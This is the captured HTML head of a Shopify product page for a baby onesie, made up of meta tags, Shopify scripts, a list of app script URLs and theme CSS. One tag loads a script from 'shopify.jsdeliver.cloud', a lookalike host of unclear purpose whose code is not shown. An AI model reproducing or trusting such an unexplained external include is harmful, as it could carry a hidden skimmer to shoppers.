

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spiritnest.com/products/i-dance-with-the-moon-baby-onesie
body_size: 50652
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://spiritnest.com/products/i-dance-with-the-moon-baby-onesie">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=="></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/secondary.js?v=115730126064161840091741380089" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?crop=center&height=32&v=1736358145&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      I dance with the moon - Baby onesie
 &ndash; Spirit Nest</title>

    
      <meta name="description" content="Dance with the moon? Blessed be baby...Only available here, now also printed on Fine Jersey Bodysuit for babies by Rabbit Skins.The bodysuit has Double-needle ribbed binding on neck, shoulders, sleeves and leg opening with EasyTear™label and Reinforced three snap closure.Fabric composition: 4.5 oz. 100% combed ringspun">
    

    

<meta property="og:site_name" content="Spirit Nest">
<meta property="og:url" content="https://spiritnest.com/products/i-dance-with-the-moon-baby-onesie">
<meta property="og:title" content="I dance with the moon - Baby onesie">
<meta property="og:type" content="product">
<meta property="og:description" content="Dance with the moon? Blessed be baby...Only available here, now also printed on Fine Jersey Bodysuit for babies by Rabbit Skins.The bodysuit has Double-needle ribbed binding on neck, shoulders, sleeves and leg opening with EasyTear™label and Reinforced three snap closure.Fabric composition: 4.5 oz. 100% combed ringspun"><meta property="og:image" content="http://spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864">
  <meta property="og:image:secure_url" content="https://spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864">
  <meta property="og:image:width" content="629">
  <meta property="og:image:height" content="716"><meta property="og:price:amount" content="24.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="I dance with the moon - Baby onesie">
<meta name="twitter:description" content="Dance with the moon? Blessed be baby...Only available here, now also printed on Fine Jersey Bodysuit for babies by Rabbit Skins.The bodysuit has Double-needle ribbed binding on neck, shoulders, sleeves and leg opening with EasyTear™label and Reinforced three snap closure.Fabric composition: 4.5 oz. 100% combed ringspun">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zda88R2Gwr9o055ue_RswH9hFdvMhtlBO47-EluUY4s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9133614/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aefee853999ac05f487647e087749370">
<meta id="in-context-paypal-metadata" data-shop-id="9133614" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://spiritnest.com/products/i-dance-with-the-moon-baby-onesie.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9133614" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9133614,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9133614","merchantName":"Spirit Nest","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spirit Nest","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aefee853999ac05f487647e087749370","betas":["rich-media-storefront-analytics"],"domain":"spiritnest.com","predictiveSearch":true,"shopId":9133614,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spirit-nest.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SPI - 3.1 Updates ","id":176149037378,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "spiritnest.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EylfxE-cb\/loox.1471693039206.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/b42fa032abd708477fc20a09a.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/dashboard.jetprintapp.com\/shopapi\/common\/shopify\/js\/customize-button.js?v=1\u0026shop=spirit-nest.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=3c32a56f-50e9-45ba-acd3-2726922cd259\u0026s=baf7b7ce-ad47-4efa-922b-f4151741ccd5\u0026shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=spirit-nest.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9133614,"offset":7200,"reqid":"744e74b7-e5e2-444d-a910-0a0f3ced8bee-1768812407","pageurl":"spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie","u":"43505a6c07d5","p":"product","rtyp":"product","rid":9089802830};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://spiritnest.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//spiritnest.com/cdn/shop/t/25/compiled_assets/scripts.js?v=8902"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 254, 239, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 203, 153, 206;
        --color-base-accent-1: 203, 153, 206;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #feefff;
        --gradient-base-accent-1: #cb99ce;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(203, 153, 206, 1) 46%, rgba(255, 255, 255, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
